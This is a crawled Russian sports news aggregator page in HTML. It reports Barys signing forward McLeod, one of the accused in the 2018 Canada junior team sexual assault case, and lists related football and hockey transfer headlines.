

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://new91.ru/news-6123395-barys-podpisal-byvshego-forvarda-nyudgersi-maklauda-na-god-v-khl-pereshel-2j-figurant-seksskandala-s.html
body_size: 60118
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>«Барыс» подписал бывшего форварда «Нью-Джерси» Маклауда на год. В КХЛ перешел 2-й фигурант секс-скандала с участием игроков сборной Канады-2018</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Казахстанский клуб КХЛ официально объявил о переходе 26-летнего игрока. Сообщалось, что зарплата канадца составит 700 тысяч долларов. Маклауд – один и...">
<meta name="robots" content="all">
<link rel="shortcut icon" href="//new91.ru/favicon.ico" type="image/x-icon">
<meta property="og:title" content="«Барыс» подписал бывшего форварда «Нью-Джерси» Маклауда на год. В КХЛ перешел 2-й фигурант секс-скандала с участием игроков сборной Канады-2018">
<meta property="og:description" content="Казахстанский клуб КХЛ официально объявил о переходе 26-летнего игрока. Сообщалось, что зарплата канадца составит 700 тысяч долларов. Маклауд – один ...">
<meta property="og:image" content="https://new91.ru/imgset/aHR0cHM6Ly9waG90b2Jvb3RoLmNkbi5zcG9ydHMucnUvcHJlc2V0L25ld3MvNS81My9kZDcyZTE1OWI0ZjI5YTU2MWYwNjdiMDExYjA3Ni5qcGVn">
<meta property="og:type" content="website">
<meta property="og:locale" content="ru_RU">
<meta property="og:url" content="https://new91.ru/news-6123395-barys-podpisal-byvshego-forvarda-nyudgersi-maklauda-na-god-v-khl-pereshel-2j-figurant-seksskandala-s.html">
<style>
* {padding:0; margin:0; box-sizing:border-box;}
html, body {border:none; font:100%/150% Arial;}
body {width:100%;}
img {border:none; max-width:100%; height:auto; vertical-align:middle;}
div {position:relative; background-color:transparent;}
figure, footer, header, main {display:block; background-color:transparent;}
a:hover {text-decoration:none;}
h1 {font:200% Arial; font-weight:500;}
h2 {font:170% Arial; font-weight:500;}
h3 {font:150% Arial; font-weight:500;}
h4 {font:130% Arial; font-weight:400;}
h5, h6 {font:110% Arial; font-weight:300;}
.cr_1_, footer {color:#fff;}
.cr_2_, #i_1_ p, a, #i_4_ span {color:rgb(46, 110, 213);}
.cr_3_, footer a, #i_8_ span {color:rgb(230, 43, 52);}
.cr_4_, body {color:rgb(24, 24, 24);}
.cr_5_, #i_2_ p span {color:rgb(183, 183, 183);}
.br_1_, #i_5_, #i_6_ {background-color:#fff;}
.br_2_, footer {background-color:rgb(24, 24, 24);}
.br_3_, body {background-color:rgb(250, 250, 250);}
.c_1_ {max-width:90%; margin:0 auto;}
.c_2_ {display:block; clear:both; height:1px; font-size:1px;}
#i_1_ {text-align:center; width:100%; height:6rem; line-height:6rem; box-shadow:0px 4px 5px 0px rgba(0,0,0,0.2); vertical-align:middle; background:#fff url("//new91.ru/images/bgworld.jpg") no-repeat 50% 50%;}
#i_1_ h1 {display:inline-block; font-size:1.4rem; margin-left:1rem; margin-right:1rem;}
#i_1_ p {display:inline-block; font-size:90%; font-weight:bold;}
#i_2_, #i_22_ {vertical-align:top; column-count:4; column-gap:1rem;}
#i_2_ p, #i_22_ p {vertical-align:top; display:inline-block; clear:none; width:100%; margin:1rem 0; padding:1rem; border-radius:4px; box-shadow: 0 0 16px #ccc; background-color:#fff; page-break-inside:avoid;}
#i_22_ p em {display:block; clear:both; text-align:center; max-height:12rem; width:100%; overflow:hidden; margin-bottom:1rem;}
#i_22_ p em img {display:inline-block; clear:both; width:100%;}
#i_2_ p>a, #i_22_ p>a {display:block; font-size:110%; clear:both; margin-bottom:1rem;}
#i_2_ p span, #i_22_ p span {display:block; clear:both; padding:.6rem 0; border-top:1px solid #ccc; font-size:85%; padding-left:15px; background:transparent url("//new91.ru/images/clock.png") no-repeat 0 50%;}
#i_2_ p span:after,#i_22_ p span:after {display:inline-block; content:""; width:16px; height:10px; margin-right:5px; background:transparent url("//new91.ru/images/view.png") no-repeat top left;}
#i_3_ {position:fixed; width:23px; height:23px; bottom:1rem; right:1rem; cursor:pointer; z-index:50; background:transparent url("//new91.ru/images/top.png") no-repeat top left;}
#i_4_ {padding:1rem 2rem; box-shadow:0px 4px 5px 0px rgba(0,0,0,0.2);}
#i_4_ span {display:block; clear:both;}
#i_4_ h1 {font-size:1.4rem; margin:1rem 0;}
#i_4_ h2 {font-size:1.08rem; margin:1rem 0;}
#i_4_ figure {display:block; text-align:center;}
#i_4_ img {display:inline-block; max-height:20rem; margin:1rem 0;}
#i_4_ input[type="text"] {height:2.2rem; width:60%; vertical-align:middle; margin:.5rem 0; text-indent:.5rem; border:1px solid #ccc; border-radius:20px; cursor:pointer; border-radius:25px;}
#i_cntr {visibility:hidden;}
#i_5_ {display:none; text-align:center; position:fixed; top:50%; left:50%; margin:-180px 0 0 -180px; padding:1rem; width:360px; height:360px; z-index:1500; border:1px solid rgb(46, 110, 213);}
#i_5_ span, #i_6_ span {color:rgb(230, 43, 52); cursor:pointer; font-size:1.6rem; float:right;}
#i_5_ input[type="text"] {height:2.2rem; width:90%; vertical-align:middle; margin:.5rem 0; text-indent:.5rem; border:1px solid #ccc; border-radius:20px;}
#i_5_ input[type="submit"], #i_4_ input[type="submit"] {border:none; vertical-align:middle; padding:.8rem 1.2rem; background-color:rgb(46, 110, 213); color:#fff; cursor:pointer; border-radius:25px;}
#i_5_ textarea {height:10rem; width:90%; vertical-align:middle; margin:.5rem 0; text-indent:.5rem; border:1px solid #ccc; border-radius:20px;}
#i_6_ {display:none; text-align:center; position:fixed; top:50%; left:50%; margin:-180px 0 0 -90px; padding:1rem; width:360px; height:180px; z-index:1500; border:1px solid rgb(46, 110, 213);}
.c_3_ {display:block !important;}
.c_4_, .c_6_ {text-decoration:underline;}
#i_7_ {display:none; position:fixed; top:0; left:0; width:100%; height:4rem; line-height:4rem;  text-align:center; vertical-align:middle; z-index:3000; background-color:rgba(0, 0, 0, .7); color:#fff;}
#i_8_ {text-align:center; padding-top:.4rem; vertical-align:middle; overflow:hidden;}
#i_8_ span {display:block; clear:both; font-size:1.6rem; cursor:pointer;}
#i_8_ ul {display:inline-block; clear:none; margin:1rem 0; }
#i_8_ ul li {display:inline-block; clear:none; margin-right:.5rem;}
#i_8_ ul li:after {display:inline-block; margin-left:.5rem; content:"\2609"; font-size:.8rem;}
#i_10_ {text-align:left; padding:2rem 0; vertical-align:middle; width:100%; font-size:140%;}
/*#i_10_ p {padding:.5rem 0;}
#i_10_ a {color:green !important;}*/
footer {font-size:85%; text-align:center; vertical-align:middle; height:5rem; line-height:5rem;}
footer h6 {display:inline-block;}
.c_5_, .c_7_ {padding:1.5rem 0;}
.c_7_ {display:block; margin:0 auto; max-width:90%; text-align:center; font-size:120% !important;}

.da-list__item {clear:none !important; display:inline-block !important; width:23% !important; height:auto !important; margin:1rem 1% !important; padding:1rem !important; border-radius:4px !important; box-shadow: 0 0 16px #ccc !important; background-color:#fff !important; overflow:hidden !important; text-align:left !important; color:rgb(46, 110, 213) !important;}

.da-list__item a {display:block !important; font-size:110% !important; clear:both !important; margin:0 0 1rem 0 !important; padding:0 !important; text-decoration:underline !important; color:rgb(46, 110, 213) !important;}
.da-list__link-img {text-align:center !important; float:none !important; position:relative !important; display:block !important; clear:both !important; margin:0 0 1rem 0 !important; padding:0 !important;}
.da-list__link-title {float:none !important; position:relative !important; display:block !important; clear:both !important; margin:0 !important; padding:0 !important;}

.item_51730 {clear:none !important; display:inline-block !important; width:23% !important; height:auto !important; margin:1rem 1% !important; padding:1rem !important; border-radius:4px !important; box-shadow: 0 0 16px #ccc !important; background-color:#fff !important; overflow:hidden !important; text-align:left !important; color:rgb(46, 110, 213) !important;}
.item_51730 a {display:block !important; font-size:110% !important; clear:both !important; margin:0 0 1rem 0 !important; padding:0 !important; text-decoration:underline !important; color:rgb(46, 110, 213) !important;}

#block__685478cc-9368-4926-a11d-9a5752ed4017 {width:100% !important; margin:0 !important; padding:0 !important;}
a.creative__130fd13d-63a8-4ffc-8631-2df7efd54e87 {margin-right:.5rem !important; padding:1rem !important; border-radius:4px !important; box-shadow: 0 0 16px #ccc !important; color:rgb(46, 110, 213) !important; background-color:#fff !important;}
#block__685478cc-9368-4926-a11d-9a5752ed4017 a, .creative__130fd13d-63a8-4ffc-8631-2df7efd54e87 {color:rgb(46, 110, 213) !important;}

@media screen and (max-width:1024px) {
	.c_1_ {max-width:96%;}
	#i_2_, #i_22_ {column-count:3 !important;}
	.da-list__item, .item_51730 {width:31% !important;}
}
@media screen and (max-width:720px) {
	/*.r_b0 {display:none !important;}*/
	#i_1_ h1 {display:none;}
	#i_2_, #i_22_ {column-count:2 !important;}
	.da-list__item, .item_51730 {width:48% !important;}
}
@media screen and (max-width:480px) {
	#i_2_, #i_22_ {column-count:1 !important;}
	.da-list__item, .item_51730 {width:98% !important;}
}</style>
</head>
<body>
<header id="i_1_">
<a href="//new91.ru/"><img src="//new91.ru/images/logo.png" alt="Лого - последние новости дня"></a>	
</header>
<main>
<div class="c_1_" id="i_4_">
	<span><img src="//new91.ru/images/icontime.png" alt="Время новости">&nbsp;02.08.2024 13:36 &nbsp;&nbsp; <img src="//new91.ru/images/iconauthor.png" alt="Автор новости">&nbsp;<a href="/" title="Автор new91.ru">new91.ru</a></span>
	<h1>«Барыс» подписал бывшего форварда «Нью-Джерси» Маклауда на год. В КХЛ перешел 2-й фигурант секс-скандала с участием игроков сборной Канады-2018</h1>
	<p>Казахстанский клуб КХЛ официально объявил о переходе 26-летнего игрока. Сообщалось, что зарплата канадца составит 700 тысяч долларов. Маклауд – один из фигурантов секс-скандала с участием игроков молодежной сборной Канады-2018. Он обвиняется в сексуальном насилии, как и еще четыре его партнера п</p>	<figure><img src="https://new91.ru/imgset/aHR0cHM6Ly9waG90b2Jvb3RoLmNkbi5zcG9ydHMucnUvcHJlc2V0L25ld3MvNS81My9kZDcyZTE1OWI0ZjI5YTU2MWYwNjdiMDExYjA3Ni5qcGVn" alt="«Барыс» подписал бывшего форварда «Нью-Джерси» Маклауда на год. В КХЛ перешел 2-й фигурант секс-скандала с участием игроков сборной Канады-2018"></figure>
	<p>Читайте полный текст на <a class="c_4_" id="aHR0cHM6Ly93d3cuc3BvcnRzLnJ1L2hvY2tleS8xMTE2MjgzMjk3LWJhcnlzLXBvZHBpc2FsLWVrcy1mb3J2YXJkYS1ueXUtZHpoZXJzaS1tYWtsYXVkYS1uYS1nb2Qtb24tZmlndXJhbnQtc2UuaHRtbD8=" href="javascript:void(0)" rel="nofollow">www.sports.ru</a></p>
</div>
<div class="c_1_" id="i_10_"></div>
<div class="c_1_" id="i_22_"><p><em><img src="//new91.ru/imgset/aHR0cHM6Ly9waG90b2Jvb3RoLmNkbi5zcG9ydHMucnUvcHJlc2V0L25ld3MvZi9jNS82M2M0NzI2ZGY0YzA0YjE4ZmE4ZThmYTUxYjVlMy5qcGVn" alt="Нефтехимик подписал контракт с Николишиным до конца сезона. У форварда 3 игры за Барыс в этой регулярке КХЛ"></em><a href='//new91.ru/news-7233134-neftehimik-podpisal-kontrakt-s-nikolishinym-do-kontsa-sezona-u-forvarda-3-igry-za-barys-v-etoj-regul.html'>«Нефтехимик» подписал контракт с Николишиным до конца сезона. У форварда 3 игры за «Барыс» в этой регулярке КХЛ</a> Соглашение с 29-летним нападающим рассчитано до конца сезона-2025/26. В текущем FONBET чемпионате КХЛ Николишин провел 3 матча за «Барыс» и набрал 1 (0+1) очко. 28 октября клуб из Казахстана расторг с ним договор. «Всего в КХЛ в активе Николишина 336 игр и 133 (52+81) балла за результативность. Мы... </p><p><em><img src="//new91.ru/newsimg/0/176/barys-podpisal-probnyj-kontrakt-s-vratarem-nikitinym.jpg" alt="Барыс подписал пробный контракт с вратарем Никитиным"></em><a href='//new91.ru/news-7312216-barys-podpisal-probnyj-kontrakt-s-vratarem-nikitinym.html'>«Барыс» подписал пробный контракт с вратарем Никитиным</a> «Барыс» сообщил о подписании пробного контракта с вратарем Владимиром Никитиным. Соглашение рассчитано до 31 декабря 2025 года.... </p><p><em><img src="//new91.ru/newsimg/0/67/barys-podpisal-kontrakt-s-amerikanskim-napadayuschim-uillmanom.jpg" alt="Барыс подписал контракт с американским нападающим Уиллманом"></em><a href='//new91.ru/news-7239796-barys-podpisal-kontrakt-s-amerikanskim-napadayuschim-uillmanom.html'>«Барыс» подписал контракт с американским нападающим Уиллманом</a> Американский нападающий Макс Уиллман подписал контракт с «Барысом». Соглашение с игроком рассчитано до конца нынешнего сезона.... </p><p><em><img src="//new91.ru/imgset/aHR0cDovL25ld3Muc2FyYmMucnUvaW1hZ2VzLzIwMjUvMTIvaW1nX1c3dURsQy5qcGc=" alt="Автодор подписал молодого белорусского форварда"></em><a href='//new91.ru/news-7335861-avtodor-podpisal-molodogo-belorusskogo-forvarda.html'>"Автодор" подписал молодого белорусского форварда</a> Саратовский "Автодор" до конца сезона арендовал 21-летнего форварда Даниила Коско, сообщается в соцсетях и на сайте клуба.Коско - воспитанник белорусского баскетбола и игрок национальной сборной. Он был признан лучшим молодым игроком Кубка Беларуси-2022, а также чемпионата Беларуси в сезонах-2022/... </p><p><em><img src="//new91.ru/newsimg/0/307/eto-igrok-buduschego-chelestini-obyasnil-pochemu-tsska-podpisal-18letnego-forvarda.jpg" alt="Это игрок будущего: Челестини объяснил, почему ЦСКА подписал 18-летнего форварда"></em><a href='//new91.ru/news-7408792-eto-igrok-buduschego-chelestini-obyasnil-pochemu-tsska-podpisal-18letnego-forvarda.html'>"Это игрок будущего": Челестини объяснил, почему ЦСКА подписал 18-летнего форварда</a> Наставник ЦСКА Фабио Челестини прокомментировал подписание Максима Воронова и назвал переход важным шагом для клуба с прицелом на будущее.... </p><p><em><img src="//new91.ru/newsimg/0/49/makkabi-podpisal-byvshego-igroka-tsska-lundberga.jpg" alt="Маккаби подписал бывшего игрока ЦСКА Лундберга"></em><a href='//new91.ru/news-7256137-makkabi-podpisal-byvshego-igroka-tsska-lundberga.html'>«Маккаби» подписал бывшего игрока ЦСКА Лундберга</a> Защитник Габриэль Лундберг подписал контракт с «Маккаби». Соглашение рассчитано до конца сезона, сообщает пресс-служба клуба.... </p><p><em><img src="//new91.ru/newsimg/0/2/zaschitnik-sbornoj-rossii-po-futbolu-igor-diveev-pereshel-v-fk-zenit.jpg" alt="Защитник сборной России по футболу Игорь Дивеев перешел в ФК Зенит"></em><a href='//new91.ru/news-7397757-zaschitnik-sbornoj-rossii-po-futbolu-igor-diveev-pereshel-v-fk-zenit.html'>Защитник сборной России по футболу Игорь Дивеев перешел в ФК «Зенит»</a> Защитник сборной России по футболу и московского футбольного клуба (ФК) ЦСКА Игорь Дивеев перешел в петербургский «Зенит». Об этом 11 января сообщили в пресс-службе команды.«Сине-бело-голубые и московский ЦСКА достигли принципиальной договоренности о переходе центрального защитника», — написали в... </p><p><em><img src="//new91.ru/imgset/aHR0cHM6Ly9waG90b2Jvb3RoLmNkbi5zcG9ydHMucnUvcHJlc2V0L25ld3MvOC9kMy85YjM1YjJmMmE0ZTM5ODA4N2FmYjRhMDI0ZTZkYy5qcGVn" alt="Экс-скаут МЮ о работе: Была фрустрация. Я рекомендовал Гюлера, Бардагжи и Доку, но клуб хотел готовых игроков. Диалло перешел благодаря мне"></em><a href='//new91.ru/news-7265718-eksskaut-myu-o-rabote-byla-frustratsiya-ya-rekomendoval-gyulera-bardaggi-i-doku-no-klub-hotel-gotovy.html'>Экс-скаут «МЮ» о работе: «Была фрустрация. Я рекомендовал Гюлера, Бардагжи и Доку, но клуб хотел готовых игроков. Диалло перешел благодаря мне»</a> Бывший скаут «Манчестер Юнайтед» Петр Садовски заявил, что рекомендовал клубу приобрести Арду Гюлера и Джереми Доку. – У вас была фрустрация во время работы скаутом в «Манчестер Юнайтед»? Полагаю, вы часто предлагали талантливых молодых футболистов, но клуб в итоге выбирал дорогостоящих. – Да, был... </p></div><div class="c_1_" id="i_2_"><p><a href='//new91.ru/news-7402099-armejtsy-kupili-chugogo-kapitana-poluzaschitnik-sbornoj-rossii-dmitrij-barinov-pereshel-iz-lokomotiv.html'>Армейцы купили чужого капитана // Полузащитник сборной России Дмитрий Баринов перешел из «Локомотива» в ЦСКА</a> Пока самой заметной сделкой зимнего трансферного окна в Российской премьер-лиге (РПЛ) стала та, которую осуществили два московских гранда, борющихся за медали чемпионата страны. В ЦСКА из «Локомотива» перешел его капитан Дмитрий Баринов, всю карьеру выступавший за этот клуб, но так и не договоривш... </p><p><a href='//new91.ru/news-7277520-sopin-rasskazal-o-polze-perehodov-maklauda-i-kostina-v-avangard.html'>Сопин рассказал о пользе переходов Маклауда и Костина в "Авангард"</a> По словам генерального менеджера омского клуба, у команды после подписания нападающих появилась глубина состава... </p><p><a href='//new91.ru/news-7298499-ttsk-mobilizoval-byvshego-futbolista-sbornoj-ukrainy-garmasha.html'>ТЦК мобилизовал бывшего футболиста сборной Украины Гармаша</a> Бывший футболист после прохождения комиссии и общения с рекрутерами выбрал службу в одном из подразделений ВСУ... </p><p><a href='//new91.ru/news-7388159-flik-o-kanselu-v-barse-nam-nugno-razumno-podhodit-k-vyboru-igrokov-ne-mogem-tratit-milliardy-byl-by-.html'>Флик о Канселу в «Барсе»: «Нам нужно разумно подходить к выбору игроков – не можем тратить миллиарды. Был бы признателен, если бы Жоау перешел в нашу команду»</a> Главный тренер «Барселоны» Ханси Флик прокомментировал возможный переход в команду защитника Жоау Канселу.... </p><p><a href='//new91.ru/news-7283939-rpl-soobschila-o-tyageloj-bolezni-byvshego-futbolista-sbornoj-evgeniya-aldonina.html'>РПЛ сообщила о тяжелой болезни бывшего футболиста сборной Евгения Алдонина</a> У бывшего футболиста ЦСКА и сборной России Евгения Алдонина диагностировано тяжелое заболевание, которое требует длительного дорогостоящего лечения. Об этом сообщили в Российской премьер-лиге и объявили сбор средств.... </p><p><a href='//new91.ru/news-7286614-u-byvshego-igroka-sbornoj-rossii-evgeniya-aldonina-nashli-rak-podrobnosti.html'>У бывшего игрока сборной России Евгения Алдонина нашли рак. Подробности</a> О том, что 45-летний Евгений Алдонин борется с раком, стало известно 22 ноября. Как оказалось, спортсмен уже год пытается вылечиться и даже перенёс операцию, но болезнь не отступила. О том, что спортсмену требуется помощь, сообщила пресс-служба Российской премьер-лиги (РПЛ). «У него выявлено тяжёл... </p><p><a href='//new91.ru/news-7284108-u-byvshego-igroka-tsska-i-sbornoj-rossii-aldonina-vyyavleno-tyageloe-zabolevanie.html'>У бывшего игрока ЦСКА и сборной России Алдонина выявлено тяжелое заболевание</a> Бывшему полузащитнику ЦСКА и сборной России Евгению Алдонину диагностировали тяжелое заболевание, требующее длительного и дорогостоящего лечения, сообщает пресс-служба РПЛ.... </p><p><a href='//new91.ru/news-7378685-vozvraschenie-lukaku-v-sostav-napoli-otkladyvaetsya-pod-voprosom-dage-konets-yanvarya-podpisanie-nov.html'>Возвращение Лукаку в состав «Наполи» откладывается, под вопросом даже конец января. Подписание новых игроков будет зависеть от сроков восстановления форварда</a> Возвращение форварда Ромелу Лукаку в состав «Наполи» снова откладывается. Несмотря на то, что прошло более четырех месяцев после мышечной травмы, полученной во время предсезонной подготовки, возвращение игрока пока не состоится, сообщает La Gazzetta dello Sport. Несмотря на кратковременный оптимиз... </p><p><a href='//new91.ru/news-7323021-pulishich-ustanovil-dostigenie-dlya-igrokov-sbornoj-ssha-v-top5-evropejskih-lig.html'>Пулишич установил достижение для игроков сборной США в топ-5 европейских лиг</a> Полузащитник «Милана» Кристиан Пулишич стал третьим игроком сборной США в этом столетии, который забил два и более гола, выходя на замену в одной из топ-5 европейских лиг, сообщает Opta.... </p><p><a href='//new91.ru/news-7244356-fifa-podtverdila-diskvalifikatsiyu-semeryh-igrokov-sbornoj-malajzii.html'>ФИФА подтвердила дисквалификацию семерых игроков сборной Малайзии</a> В сентябре мы уже сообщали о скандал с подделкой документов в сборной Малайзии, приведшей к санкциям со стороны ФИФАЧитать дальше →... </p><p><a href='//new91.ru/news-7391876-liverpul-provel-aktsiyu-pokagi-rasizmu-krasnuyu-kartochku-s-uchastiem-pervyh-chernokogih-igrokov-klu.html'>«Ливерпуль» провел акцию «Покажи расизму красную карточку» с участием первых чернокожих игроков клуба. Ученики местных начальных школ участвовали в дискуссии о противодействии расизму</a> Несколько первых чернокожих игроков «Ливерпуля» приняли участие в мероприятии «Show Racism the Red Card» (с англ. покажи расизму красную карточку – Спортс’‘), посвященному их вкладу в историю клуба и футбола в целом. Акция была организована в рамках Red Together, инициативы клуба по обеспечению ра... </p><p><a href='//new91.ru/news-7284249-u-byvshego-muga-yulii-nachalovoj-i-ekskapitana-sbornoj-rossii-po-futbolu-evgeniya-aldonina-obnarugil.html'>У бывшего мужа Юлии Началовой и экс-капитана сборной России по футболу Евгения Алдонина обнаружили рак в тяжёлой стадии</a> У 45-летнего Евгения Адонина, экс-капитана сборной России по футболу и бывшего мужа Юлии Началовой, обнаружили онкологическое заболевание в тяжёлой форме. Об этом сообщает телеграм-канал "Первый спорт".По информации издания, экс-игроку ЦСКА потребуется длительное и дорогостоящее лечение. Родной фу... </p><p><a href='//new91.ru/news-7269410-karpin-ob-oshibkah-igrokov-sbornoj-rossii-da-kakoe-davlenie-eto-tovarischeskij-match.html'>Карпин об ошибках игроков сборной России: «Да какое давление?! Это товарищеский матч»</a> Александр Вильф, РИА НовостиГлавный тренер сборной России Валерий Карпин на пресс-конференции после сегодняшнего поражения от национальной команды Чили (0:2) прокомментировал ошибки российских футболистов.Напомним, что ранее на этой неделе сборная России сыграла вничью со сборной Перу (1:1), пропу... </p><p><a href='//new91.ru/news-7269773-kergakov-v-glazah-igrokov-sbornoj-rossii-net-azarta-eti-gody-usypili-bditelnost.html'>Кержаков: в глазах игроков сборной России нет азарта — эти годы усыпили бдительность</a> Бывший нападающий сборной России Александр Кержаков прокомментировал поражение команды от Чили в товарищеском матче. Читать далее... </p><p><a href='//new91.ru/news-7291407-trener-sbornoj-indonezii-dlya-mestnyh-igrokov-ovechkin-nomer-odin-v-hokkee.html'>Тренер сборной Индонезии: для местных игроков Овечкин - номер один в хоккее</a> Евгений Нурисламов отметил, что в стране все ждали момента, когда россиянин побьеет рекорд по голам в "регулярках"... </p><p><a href='//new91.ru/news-7302194-nepomnyaschij-otmenit-limit-a-skolko-igrokov-dayut-sbornoj-zenit-i-krasnodar.html'>Непомнящий: «Отменить лимит? А сколько игроков дают сборной «Зенит» и «Краснодар»?</a> Известный тренер Валерий Непомнящий в интервью «СЭ» порассуждал о лимите на легионеров в российском футболе.... </p><p><a href='//new91.ru/news-7337073-mne-bylo-stydno-slutskij-o-reaktsii-igrokov-sbornoj-rossii-na-vylet-s-evro2016.html'>«Мне было стыдно». Слуцкий — о реакции игроков сборной России на вылет с Евро-2016</a> Главный тренер «Шанхай Шэньхуа» Леонид Слуцкий поделился историей о поведении футболистов сборной России после вылета с чемпионата Европы 2016 года.... </p><p><a href='//new91.ru/news-7311188-egor-rygov-otsenil-shansy-molodyh-igrokov-vytesnit-veteranov-iz-sbornoj-rossii.html'>Егор Рыжов оценил шансы молодых игроков вытеснить ветеранов из сборной России</a> 21-летний центровой «Енисея» Егор Рыжов ответил на вопрос относительно процесса смены поколений в сборной России и перспектив молодых игроков занять ключевые позиции в национальной команде.... </p><p><a href='//new91.ru/news-7344312-fifa-zaschitala-sbornoj-malajzii-tri-tehnicheskih-porageniya-posle-skandala-s-falsifikatsiej-dokumen.html'>ФИФА засчитала сборной Малайзии три технических поражения после скандала с фальсификацией документов игроков</a> Международная федерация футбола (ФИФА) засчитала сборной Малайзии технические поражения в трех матчах, сообщает пресс‑служба Футбольный ассоциации Малайзии (FAM).... </p><p><a href='//new91.ru/news-7274412-ria-novosti-ekstrenery-sbornoj-rossii-predlogili-degtyarevu-sokratit-chislo-legionerov-v-rpl-do-89-i.html'>РИА Новости: экс-тренеры сборной России предложили Дегтяреву сократить число легионеров в РПЛ до 8-9 игроков в заявке</a> Бывшие главные тренеры сборной России предложили Министерству спорта РФ ограничить число легионеров в заявках клубов РПЛ, сообщает РИА «Новости».... </p><p><a href='//new91.ru/news-7333313-barkov-selyanne-kurri-granlund-kojvu-rask-v-simvolicheskoj-sbornoj-finlyandii-iz-igrokov-nhl-na-oi-p.html'>Барков, Селянне, Курри, Гранлунд, Койву, Раск – в символической сборной Финляндии из игроков НХЛ на ОИ по версии NHL.com</a> Авторы сайта НХЛ собрали символическую сборную Финляндии на Олимпиадах из игроков лиги. Напомним, на Олимпиаде в Милане и Кортине-2026 выступят игроки НХЛ – впервые с 2014 года. Игроки НХЛ впервые приняли участие в зимних Олимпийских играх в 1998 году, после чего также участвовали в 2002, 2006, 20... </p><p><a href='//new91.ru/news-7371152-yamal-due-estevao-gyuler-mastantuono-hejsen-kubarsi-v-sbornoj-igrokov-do-20-let-2025-goda-po-versii-.html'>Ямаль, Дуэ, Эстевао, Гюлер, Мастантуоно, Хейсен, Кубарси – в сборной игроков до 20 лет 2025 года по версии IFFHS</a> Международная федерация футбольной истории и статистики (IFFHS) составила символическую сборную лучших игроков не старше 20 лет за 2025 год. Вратарь: Гийом Рест («Тулуза»); Защитники: Дин Хейсен («Реал»), Пау Кубарси («Барселона»), Майлз Льюис-Скелли («Арсенал»); Полузащитники: Арда Гюлер («Реал»)... </p><p><a href='//new91.ru/news-7281380-trener-molodegnoj-sbornoj-rossii-shabarov-hochetsya-ne-prosto-sobrat-silnyh-igrokov-a-sozdat-kollekt.html'>Тренер молодежной сборной России Шабаров: «Хочется не просто собрать сильных игроков, а создать коллектив»</a> Тренер молодежной сборной России Иван Шабаров в разговоре с «СЭ» назвал игрока, которого может выделить по итогам ноябрьского сбора.... </p><p><a href='//new91.ru/news-7262642-glushakov-o-vozmognoj-otstavke-karpina-iz-dinamo-ne-udivlyus-esli-eto-zakazuha-v-rossii-lyubyat-podg.html'>Глушаков о возможной отставке Карпина из «Динамо»: «Не удивлюсь, если это заказуха – в России любят поджигать. Он сначала со сборной контракт подписал, поэтому это основная работа»</a> Бывший полузащитник «Спартака» Денис Глушаков прокомментировал информацию о возможной отставке главного тренера Валерия Карпина из «Динамо».... </p><p><a href='//new91.ru/news-7258002-zaschitnik-sbornoj-turtsii-elmali-vratar-beshiktasha-destanoglu-i-esche-25-igrokov-turetskoj-superli.html'>Защитник сборной Турции Эльмали, вратарь «Бешикташа» Дестаноглу и еще 25 игроков турецкой Суперлиги отстранены от футбола из-за ставок</a> Стали известны имена отстраненных за ставки игроков турецкой Суперлиги. 10 ноября стало известно, что более 1000 футболистов разных дивизионов Турции отстранены за ставки. 27 из них выступают за клубы Суперлиги. В список отстраненных попали защитник «Галатасарая» и сборной Турции Эврен Эльмали, вр... </p><p><a href='//new91.ru/news-7304595-leonid-slutskij-ya-za-gestkij-limit-8-v-zayavke-i-5-na-pole-dlya-chego-segodnya-legionery-my-ne-igra.html'>Леонид Слуцкий: «Я за жесткий лимит: 8 в заявке и 5 на поле. Для чего сегодня легионеры? Мы не играем в еврокубках, они не способствуют росту игроков сборной»</a> Бывший тренер ЦСКА Леонид Слуцкий, возглавляющий « Шанхай Шэньхуа », поддержал ужесточение лимита на легионеров в Мир РПЛ . – Что вы думаете по поводу лимита? – Так как я сейчас не работаю в чемпионате России и являюсь незаинтересованным лицом, могу сказать, что я за жесткий лимит. На мой взгляд,... 